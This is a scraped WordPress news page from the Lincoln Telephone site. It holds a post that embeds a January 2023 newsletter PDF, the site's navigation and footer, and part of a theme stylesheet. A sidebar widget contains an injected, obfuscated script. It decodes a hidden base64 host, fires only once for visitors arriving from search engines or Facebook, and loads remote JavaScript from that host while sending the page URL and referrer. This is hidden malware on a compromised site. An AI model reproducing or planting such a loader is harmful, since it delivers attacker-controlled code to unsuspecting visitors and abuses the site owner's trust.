<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav><nav class="menu-secondary"><ul id="menu-secondary" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page'><a class="menu-item__link outline" href="https://linctel.net/support/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg>Support</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a class="menu-item__link " href="https://linctel.smarthub.coop/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>SmartHub</a></li>
</ul></nav>				<form class="header-desktop__search" action="https://linctel.net/">
			<label class="header-desktop__search-toggle" for="s" class="header-desktop__search-toggle" title="Show Search Bar"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></label>
			<div class="header-desktop__search-form">
				<input type="text" id="s" name="s" placeholder="Search...">
			</div>
		</form>
			</div>
</header>
<header 
	class="header-touch" 
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="gecko-header-touch__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<button class="header-touch__toggle" type="button">
		<span class="header-touch__toggle-box">
			<span class="header-touch__toggle-inner"></span>
		</span>
	</button>
</header>
<aside class="touch-menu">
	<nav class="touch-menu__navigation menu-primary"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav>		</aside>
<main class="gecko-page post-2299 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="gecko-page__header">
		
<div class="page-header">

	<div class="page-header__background" style="background-image:url(https://linctel.net/wp-content/themes/gecko-theme/images/page-header-default.jpg);"></div>
	<div class="page-header__overlay"></div>

	<div class="page-header__wrapper">
		<h1 class="page-header__title">Lincoln Login January 2023</h1>
	</div>

</div>
	</header>

	<section class="gecko-page__wrapper gecko-page__wrapper--sidebar">
		<div>
			<div class="gecko-page__meta">
				<div class="post-meta">
	<div class="post-meta__item">
		<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="calendar-alt" class="svg-inline--fa fa-calendar-alt fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z"></path></svg>
		December 20, 2022	</div>
			<div class="post-meta__item">
			<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="clipboard-list" class="svg-inline--fa fa-clipboard-list fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M280 240H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm0 96H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM112 232c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zM336 64h-88.6c.4-2.6.6-5.3.6-8 0-30.9-25.1-56-56-56s-56 25.1-56 56c0 2.7.2 5.4.6 8H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 32c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm160 432c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h48v20c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12V96h48c8.8 0 16 7.2 16 16v352z"></path></svg>
			<a href="https://linctel.net/category/uncategorized/" rel="category tag">Uncategorized</a>		</div>
	</div>
			</div>

			<div class="gecko-page__content typography">
				<a href="https://linctel.net/wp-content/uploads/2022/12/Lincoln-Login-Jan2023.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">Lincoln-Login-Jan2023</a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
			</div>

			
			<div class="gecko-page__pagination">
							</div>
		</div>
		<aside>
			<div id="search-3" class="widget widget_search">
<form class="search-form" method="get" action="https://linctel.net">

	<div class="search-form__input">
		<input name="s" type="text" placeholder="Start your search" tabindex="1" value="" />
	</div>

	<div class="search-form__button">
		<button type="submit" tabindex="2"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button>
	</div>

</form>
</div><div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">About</h3>			<div class="textwidget"><p>Lincoln Telephone has been providing phone services to the Lincoln area since 1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://linctel.net/lincoln-login-february-2026/">Lincoln Login February 2026</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-january-2026/">Lincoln Login January 2026</a>
											<span class="post-date">December 24, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-december-2025/">Lincoln Login December 2025</a>
											<span class="post-date">November 20, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-november-2025/">Lincoln Login November 2025</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-october-2025/">Lincoln Login October 2025</a>
											<span class="post-date">October 10, 2025</span>
									</li>
					</ul>

		</div><div id="block-4" class="widget widget_block"><!-- db8c9c0788a111371d0121e15d004eb1 --></div><div id="block-5" class="widget widget_block"><!-- e6a99ed004858b6d062e51a6ffe58fe6 --></div>		</aside>
	</section>

</main>

<footer class="gecko-footer">
	<div class="gecko-section is-size-lg add-contrast" style="background:#222222;"><div class="gecko-section__inner">
<div class="wp-block-gecko-section">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-gecko-grid-layout"><div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">About</h3>



<p>Lincoln  Telephone has been providing phone services to the Lincoln area since  1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Pages</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/about/">About</a></li><li><a href="https://linctel.net/calendar/">Calendar</a></li><li><a href="https://linctel.net/news/">News</a></li><li><a href="https://linctel.net/packages/">Packages</a></li><li><a href="https://linctel.net/services/">Services</a></li><li><a href="https://linctel.smarthub.coop/">SmartHub</a></li><li><a href="https://linctel.net/support/">Support</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Policies</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/network-management-policy/">Network Management Policy</a></li><li><a href="https://linctel.net/privacy-policy/">Privacy Policy</a></li><li><a href="https://linctel.net/open-internet-policy/">Open Internet Policy</a></li><li><a href="https://linctel.net/non-discrimination-policy/">Non-Discrimination Policy</a></li><li><a href="https://linctel.net/terms-conditions/">Terms &amp; Conditions</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Contact</h3>


<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="building" class="svg-inline--fa fa-building fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M192 107v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12zm116-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm140 205v20H0v-20c0-6.627 5.373-12 12-12h20V24C32 10.745 42.745 0 56 0h336c13.255 0 24 10.745 24 24v456h20c6.627 0 12 5.373 12 12zm-64-12V32H64v448h128v-85c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v85h128z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>Linctel<br>111 Stemple Pass Road<br>Lincoln, Montana 59639</p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link-alt" class="svg-inline--fa fa-external-link-alt fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M544 0h-.056l-96.167.167c-28.442.049-42.66 34.539-22.572 54.627l35.272 35.272L163.515 387.03c-4.686 4.686-4.686 12.284 0 16.97l8.484 8.485c4.687 4.686 12.285 4.686 16.971 0l296.964-296.964 35.272 35.272c20.023 20.023 54.578 5.98 54.627-22.572L576 32.055C576.03 14.353 561.675 0 544 0zm-.167 128.167l-96-96L544 32l-.167 96.167zM448 227.681V464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h323.976c3.183 0 6.235 1.264 8.485 3.515l8 8c7.56 7.56 2.206 20.485-8.485 20.485H48c-8.837 0-16 7.163-16 16v352c0 8.837 7.163 16 16 16h352c8.837 0 16-7.163 16-16V235.68c0-3.183 1.264-6.235 3.515-8.485l8-8c7.559-7.559 20.485-2.205 20.485 8.486z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="/contact">Get Directions</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="envelope" class="svg-inline--fa fa-envelope fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="mailto:ltcsupport@linctel.net">ltcsupport@linctel.net</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>406.362.4216</p>
</div>
</div>
	</div>


<p></p>
</div>
</div></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div></div>	<div class="gecko-footer-copyright">
		<div class="gecko-footer-copyright__inner typography">
			<div class="gecko-footer-copyright__column">
				&copy; 2026 Linctel.com | A Lincoln Telephone Company
			</div>
			<div class="gecko-footer-copyright__column">
				Website by <a href="https://geckodesigns.com" rel="nofollow">Gecko Designs</a>
			</div>
		</div>
	</div>
</footer><div id="gecko-ie-notice">
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gecko-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://linctel.net/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-grid-layout-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-grid-layout-basic-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-section-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-icon-text-style-css' href='https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132" id="header-classic-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linctel.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c5c39b747e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linctel.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/linctel.net\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/linctel.net\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9356193dfaaa'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'45689915'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'gecko-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'441'},
                    {'wp_alloptions_bytes':'109344'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'422617'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132
body_size: 1197
content:
@-webkit-keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.logo{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:100%;max-width:200px;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo img{display:block;width:auto;height:auto;max-width:100%;max-height:100%}.admin-bar .header-desktop[data-header-sticky]{top:32px}.header-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;padding:0 .5rem;background-color:rgba(34,34,34,.75);color:#fafafa}.header-desktop svg{height:1em;width:auto}@media(max-width:768px){.header-desktop{display:none}}.header-desktop[data-header-sticky]{position:fixed;z-index:11;left:0;right:0;top:0}.header-desktop[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-desktop[data-header-auto-hide].header-auto-hide{top:-100%}.header-desktop__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@-webkit-keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) 